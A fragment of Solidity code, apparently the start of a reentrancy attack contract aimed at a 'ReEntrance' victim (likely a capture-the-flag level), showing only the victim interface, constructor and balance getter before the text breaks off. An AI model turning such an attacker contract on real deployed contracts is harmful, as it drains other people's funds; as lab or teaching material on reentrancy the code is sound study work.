 interface IReEntrance {
    function donate(address _to) external payable;
    function withdraw(uint _amount) external;
}
contract Attacker {
    address public owner;
    IReEntrance victimContract;
    uint donationValue = 500000000000000;
    constructor(address _victimAddress) {
        victimContract = IReEntrance(_victimAddress);
        owner = msg.sender;
    }
    function balance() public view returns (uint) {
        return address(this).balance;
    }